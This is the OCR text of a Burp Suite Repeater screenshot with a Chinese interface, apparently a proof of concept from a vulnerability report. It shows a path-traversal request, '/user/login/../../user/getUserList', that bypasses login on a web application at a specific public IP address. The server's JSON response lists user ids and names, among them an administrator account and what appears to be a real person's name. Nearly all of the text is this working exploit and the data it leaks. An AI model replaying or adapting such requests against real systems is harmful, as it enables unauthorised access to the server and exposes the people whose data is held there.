 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2023.10.1.1 - 临时项目 - licensed to h3110w0r1d
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 设置
1 × 2 × +
发送 取消 < > 目标: http://39.98.109.189:8000 HTTP/1 ?
请求
美化 Raw Hex \n
1 GET /user/login/../../user/getUserList?search=
%7B%22userName%22%3A%22%22%2C%22loginName%22%3A%22%22%7
D&currentPage=1&pageSize=15 HTTP/1.1
2 Host: 39.98.109.189:8000
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/117.0.5938.63 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: JSESSIONID=4658014B3F4FE6680D6F86C40FCE5DD0
10 If-Modified-Since: Sun, 23 Oct 2022 11:29:30 GMT
11 Connection: close
12
13
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200
2 Content-Type: application/json;charset=UTF-8
3 Date: Fri, 15 Aug 2025 12:39:21 GMT
4 Connection: close
5 Content-Length: 141
6
7 [
{
"id":63,
"userName":"季圣华"
},
{
"id":120,
"userName":"管理员"
},
{
"id":131,
"userName":"测试用户"
},
{
"id":132,
"userName":"
}
]
Inspector
请求属性 2
请求查询参数 3
请求主体参数 0
请求cookies 1
请求头 10
响应头 4
? 搜索 0高亮
? 搜索 0高亮
完成 281字节 | 38 millis